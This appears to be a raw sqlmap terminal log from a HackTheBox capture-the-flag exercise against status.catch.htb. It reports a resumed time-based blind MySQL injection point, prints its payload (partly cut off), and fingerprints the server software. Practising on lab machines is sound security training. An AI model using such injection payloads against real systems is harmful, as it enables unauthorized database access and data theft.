 010 Editor
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.5.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting @ 23:08:26 /2022-06-16/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[23:08:28] [INFO] resuming back-end DBMS 'mysql'
[23:08:28] [INFO] testing connection to the target URL
[23:08:30] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=? and 1=1) AND (SELECT
XuG)+--+
---
[23:08:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[23:08:30] [INFO] fetched data logged to text files under '/home/m/.local/share/sqlmap/output/status.catch.htb'
[*] ending @ 23:08:30 /2022-06-16/